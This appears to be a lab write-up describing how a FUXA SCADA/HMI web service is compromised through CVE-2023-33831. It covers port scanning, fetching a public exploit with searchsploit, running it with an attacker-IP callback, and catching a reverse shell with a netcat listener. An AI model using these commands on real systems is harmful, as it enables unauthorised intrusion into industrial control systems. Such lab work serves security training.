Today's lab focused on identifying and exploiting a vulnerability in FUXA (Web-based SCADA/HMI software), leading to Remote Code Execution.
This machine highlighted how exposed industrial or automation services can introduce serious attack surfaces if not properly secured.
🧭 Step 1: Full Port Enumeration
Started with a complete port scan:
nmap -p- -sCV -A — min-rate 1000 192.168.xx.xx
Explanation:
- -p- → Scan all 65535 ports
- -sC → Default NSE scripts
- -sV → Service version detection
- -A → OS detection + scripts
- — min-rate 1000 → Faster scanning

Discovered:
- Web service running on port 1881

🌐 Step 2: Service Enumeration
Accessed the service:
Identified the application as:
FUXA

Further version analysis confirmed vulnerability to:
CVE-2023–33831

🔎 Step 3: Vulnerability Analysis
CVE-2023–33831 affects FUXA due to improper input validation in specific request handlers.
Impact:
- Remote Code Execution (RCE)
- Unauthenticated command execution (in vulnerable versions)
This makes it a critical vulnerability in exposed SCADA environments.
💥 Step 4: Exploit Preparation
Downloaded public exploit proof-of-concept:
searchsploit CVE-2023–33831
Copied exploit locally:
searchsploit -m <exploit_id>
Gave execution permission:
chmod +x exploit.py

⚡ Step 5: Running the Exploit
Executed the exploit script:
python3 exploit.py — rhost http://192.168.xx.xx:1881 –rport 1881 -lhost <attacker_ip> -lport 1234

On attacker machine, started listener:
nc -lvnp 1234
After execution, reverse shell connection was received.

🖥 Step 6: Shell Verification
Once connected:
whoami id uname -a
Confirmed command execution on the target system.
🏁 Final Outcome
✔️ Full Port Scan ✔️ Service Identification ✔️ CVE Mapping ✔️ Exploit Deployment ✔️ Reverse Shell Access
🎥 Full Practical Demonstration For a complete step-by-step video walkthrough, watch here:
